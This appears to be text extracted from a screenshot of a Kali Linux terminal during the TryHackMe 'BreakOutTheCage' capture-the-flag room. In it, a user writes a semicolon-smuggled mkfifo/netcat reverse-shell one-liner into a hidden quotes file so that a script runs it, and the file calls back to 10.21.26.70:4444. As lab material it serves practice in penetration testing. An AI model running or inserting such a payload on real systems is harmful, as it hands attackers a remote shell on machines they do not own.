 1 2 3 4 4:48
kali@kali: ~/TryHackMe/BreakOutTheCage
File Actions Edit View Help
vpn info.txt kali@kali: ~/TryHackMe/BreakOutTheCage kali@kali: ~/TryHackMe/BreakOutTheCage
weston@national-treasure:~$ echo "something;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 4444 >/tmp/f" > /opt/.dads_scripts/.files/.quotes
weston@national-treasure:~$ cat /opt/.dads_scripts/.files/.quotes
something;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.21.26.70 4444 >/tmp/f
weston@national-treasure:~$
File System
Home